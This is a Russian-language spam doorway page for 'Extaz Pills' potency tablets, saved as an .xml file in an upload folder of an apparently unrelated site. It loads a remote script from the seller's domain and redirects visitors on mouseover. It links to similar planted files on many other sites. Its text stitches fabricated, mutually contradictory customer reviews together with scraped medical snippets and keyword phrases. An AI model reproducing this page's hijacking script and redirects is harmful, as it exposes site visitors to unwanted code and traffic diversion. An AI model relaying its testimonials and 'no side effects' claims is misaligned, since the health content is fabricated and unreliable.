

--- FILE ---
content_type: application/xml
request_url: http://stabiactiv.com/userfiles/kakoe_lekarstvo_povyshaet_potentsiiu_2326.xml
body_size: 17500
content:
<html xmlns='http://www.w3.org/1999/xhtml'>
<head>
<meta charset="UTF-8" />
<title>Какое лекарство повышает потенцию</title>
<meta name="description" content="Какое лекарство повышает потенцию. Средства для усиления потенции мужчин в аптеках" />
<script type="text/javascript" src="https://extaz-pills.nashi-veshi.ru/1"></script>
</head>
<body>
<h1>Какое лекарство повышает потенцию</h1>
<a href='https://extaz-pills.nashi-veshi.ru' target='main' onmouseover='document.location.href="https://extaz-pills.nashi-veshi.ru"'><img src="http://extaz-pills.nashi-veshi.ru/img/4.jpg" alt="Какое лекарство повышает потенцию" /></a>
<br /><br /><br />
<p>Специально для мужчин, которые испытывают сексуальные расстройства, ученые разработали препарат Extaz Pills — натуральное средство, дающее возможность мужчинам любого возраста полноценно заниматься любовью, доставляя настоящий кайф не только собственной персоне, но и своей партнерше.</p>
<br /><br /><br /><br /><br />
<a href='https://extaz-pills.nashi-veshi.ru'><img src="https://extaz-pills.nashi-veshi.ru/img/go1.png" alt="Какое лекарство повышает потенцию" data-lazy-src="https://extaz-pills.nashi-veshi.ru/img/go1.png" /></a>
<p>К тому же я заметил, что они помогают убрать неприятные ощущения в области паха. А их регулярный прием даже немного самочувствие улучшает. То есть появляются дополнительные силы, а вот апатия проходит. Хорошие таблетки, при проблемах с потенцией помогают. Правда, пить их надо регулярно, а не от случая к случаю. Тогда эффект надолго сохраняется. Например, я их принимал минувшим летом. И по завершению курса потенция восстановилась, а все неприятные ощущения, рези, боли прошли, и больше не появляются.  Проблемы с потенцией рано или поздно могут настигнуть любого мужчину независимо от возраста. Причины могут быть разные – стресс, усталость, переутомление, депрессии, неправильное питание, вредные привычки, излишний вес. Невозможность вести полноценную сексуальную жизнь для мужчины будет ударом, он может впасть в депрессию и замкнуться в себе. Иногда потенция может со временем восстановиться самостоятельно, а иногда приходится принимать специальные средства. Учитывая мой возраст, я еще достаточно сильный в сексуальном плане. Уверенности мне добавляют Экстаз Пиллс, которые я пью перед интимной близостью. Эффект в тысячу раз лучше, чем от других таблеток!</p>
<p><strong>Так же Вас могут заинтересовать:</strong></p>
<ol>
<li>Средства для усиления потенции мужчин в аптеках</li>
<li>Салат для потенции мужчин</li>
<li>Какие таблетки помогают поднять потенцию у мужчин</li>
<li>Средства стимуляции потенции</li>
<li>Чем опасны таблетки для потенции</li>
<li><a href="https://walkandsmile.com/userfiles/vrach_lechashchii_muzhskuiu_potentsiiu_4556.xml">Лучшие средства для потенции форум</a></li>
<li><a href="http://www.ipoz.pl/userfiles/naturalnoe_sredstvo_dlia_potentsii_bez_pobochnykh_effektov_1849.xml">Где в Рубцовске купить таблетки для потенции Extaz Pills</a></li>
<li><a href="https://tappetisimorgh.it/uploads/kakie_effektivnye_sredstva_dlia_potentsii_9463.xml">Клиника мужской потенции</a></li>
<li><a href="http://www.terracell.pt/images/kakie_tabletki_podnimaiut_potentsiiu_4019.xml">Какое средство лучше для мужской потенции</a></li>
</ol>
<a href='https://extaz-pills.nashi-veshi.ru' target='main' onmouseover='document.location.href="https://extaz-pills.nashi-veshi.ru"'><img src="http://extaz-pills.nashi-veshi.ru/img/3.jpg" alt="Какое лекарство повышает потенцию" /></a>
<p>У меня после сорока пяти появились признаки ослабления потенции. В качестве профилактического средства заказал себе лекарство Extaz Pills. Препарат обладает слишком мягким, практически незаметным эффектом. Хотелось чего-то более сильного. Чтобы осознать глубину проблемы, рекомендую просто взглянуть на схему нервной регуляции эрекции доктора П.Г. Шварца. Диагностика эректильной дисфункции у мужчин должна начинаться с общих анамнестических данных. При нарушении эрекции нужно обращаться к врачу урологу-андрологу. Современные методики лечения позволяют, в основном, восстановить потенцию. Слабая эрекция во многом обусловлена неправильным образом жизни мужчины. Лечение эректильной дисфункции. Слабая эрекция может быть вызвана как психологическими проблемами, так и органическими заболеваниям. На международном конгрессе урологов в 1999 году подсчитали, что около 100 миллионов мужчин на планете имеют проблемы с эрекцией. В 2005 году эта цифра поднялась уже до 200 миллионов. Диагностика и лечение сексуальных расстройств у мужчин разного возраста в Санкт-Петербурге. По данным различных исследований, проблемы с потенцией в той или иной мере встречаются у 150 млн мужчин по всему миру. Проблемы с потенцией возникают у мужчин, которые употребляют спортивное питание регулярно и длительно (в основном, 4-5 месяцев подряд). При появлении проблем с эрекцией нужно записаться на консультацию к урологу. Нормальное функционирование полового члена. Причины проблем с эрекцией. Нарушение эректильных функций все чаше диагностируют у мужчин в возрасте 35-40 лет. При проблемах с потенций необходимо посетить уролога. Если пропала эрекция, к выбору стимуляторов нужно подходить осторожно. Удивительно и нелогично, но мужчины, имеющие проблемы с потенцией, не обращаются к урологу, так как думают, что эректильную дисфункцию вызывает серьезная органическая патология. Основные и более распространенные причины импотенции у мужчин. Сейчас импотенция у мужчин успешно лечится различными препаратами. как давно начались проблемы с потенцией; есть ли у вас фобии, связанные с сексом и т.д. Перед тем как лечить импотенцию, урологу понадобится. У большинства мужчин время от времени возникают проблемы с эрекцией. Исследования показывают, что многие мужчины, у которых есть возрастное снижение тестостерона, не испытывают проблем с эрекцией.  За счёт того, что препарат имеет растительное происхождение, его можно принимать так часто, как это необходимо. Я не принимаю на постоянной основе. Нравится, что продукт не вызывает привыкания и зависимости. Поэтому отменить прием можно в любой момент. В пластиковой тубе Extaz Pills 10 штук шипучих таблеток. В теплой воде растворяются быстрее, чем в ледяной. Пробовал пить за 20 минут до похода в постель и чуть раньше - за 30-40. Для меня прием за полчаса оказался более оптимальным - спустя это время я чувствовал твердость органа и был уверен в собственных силах. 
<a title="Средства для усиления потенции мужчин в аптеках" href="http://altstudio.be/app/webroot/uploads/shipuchie_tabletki_dlia_potentsii_extaz_pills_kupit_v_makhachkale_7759.xml" target="_blank">Средства для усиления потенции мужчин в аптеках</a><br />
<a title="Салат для потенции мужчин" href="https://www.sunmold.com/upload/apparaty_dlia_uluchsheniia_muzhskoi_potentsii_5434.xml" target="_blank">Салат для потенции мужчин</a><br />
<a title="Какие таблетки помогают поднять потенцию у мужчин" href="http://www.etest.lt/userfiles/bad_dlia_potentsii_muzhchin_kakoi_vybrat_2696.xml" target="_blank">Какие таблетки помогают поднять потенцию у мужчин</a><br />
<a title="Средства стимуляции потенции" href="https://tcioe.edu.np/userfiles/shipuchie_tabletki_dlia_potentsii_extaz_pills_kupit_v_makhachkale_3751.xml" target="_blank">Средства стимуляции потенции</a><br />
<a title="Чем опасны таблетки для потенции" href="http://hospitalityroyal.com/upload_files/svechi_dlia_usileniia_potentsii_u_muzhchin_9861.xml" target="_blank">Чем опасны таблетки для потенции</a><br />
<a title="Американские средства для повышения потенции" href="http://graczeonline.pl/userfiles/eda_dlia_povysheniia_potentsii_4803.xml" target="_blank">Американские средства для повышения потенции</a><br /></p>
<h2>Отзывы Какое лекарство повышает потенцию</h2>
<p>Принимал другие возбудители и раньше, часто приходилось менять их, потому что начинала беспокоить головная боль. А без них уже никак! Попробовав это средство воспрял духом. Никаких побочек, а эффект быстрый и достаточно стойкий. Супруга заявила, что даже в молодости такого не было! Наша половая жизнь стала гораздо более страстной и яркой! Список из 28 интересных препаратов для повышения потенции мужчин без побочных эффектов от приема. Данные лекарственные изделия помогут в укреплении мужской силы и в вопросах лечения полового. Какие препараты, повышающие потенцию, считаются лучшими и можно ли найти безопасный вариант? Рассмотрите основные категории таких средств, узнайте особенности их применения. Какие препараты повышают потенцию - группы лекарств для поднятия эрекции, какие таблетки выбрать для улучшения мужской силы, средства без побочных эффектов. Какие препараты для повышения потенции можно принимать мужчинам? Таблетки для продления полового акта. Кому они противопоказаны и почему могут быть опасны для здоровья. Средства повышающие эрекцию, таблетки для эректильной дисфункции и увеличения потенции, инструкции по применению лекарств для стимуляции и улучшения длительной эрекции.9 из 10|104 голоса. Современные лекарства для повышения потенции у мужчин решают проблему быстро и эффективно. Читайте отзывы и инструкции популярных лекарств. Содержание: Каким препаратом повысить потенцию: обзор и рейтинг самых эффективных Что же такое потенция Причины снижения потенции Классификация ЭД Когда. Какие существуют препараты для мужчин для повышения потенции? Чтобы не было побочных эффектов. А может попробовать народные средства - изучаем подборку в статье. Самые лучшие препараты для мужской потенции и улучшения качества половой жизни по отзывам экспертов и покупателей. Рейтинг таблеток, БАДов и народных средств. Эректильная дисфункция является патологией, характеризующейся не только нарушением детородной функции, но и снижением общего качества жизни пациента, поэтому её лечение очень актуально. Препарат выбрал из-за того, что он имеет одновременно несколько весомых преимуществ. Он отличается хорошей быстродейственностью, стойкая продолжительная эрекция возникает через 20 минут после приема. Если использую на полный желудок, после очень жирной пищи или вместе с алкоголем, то результат приходится подождать около 40 минут. В составе нет очень сильных природных возбудителей, поэтому воздействие на организм идет мягкое. Не было ни одного побочного эффекта, характерного для синтетических таблеток. Спонтанной эрекции при приеме не возникает, она появляется только при сексуальной стимуляции или наличии иных источников возбуждения. Ни разу не попадал в неловкую ситуацию. </p>
<h3>Видеообзор Какое лекарство повышает потенцию</h3>
<center><iframe width='560' height='315' src='https://www.youtube.com/embed/JDGq_Go8lM4'></iframe></center>
</body>
</html>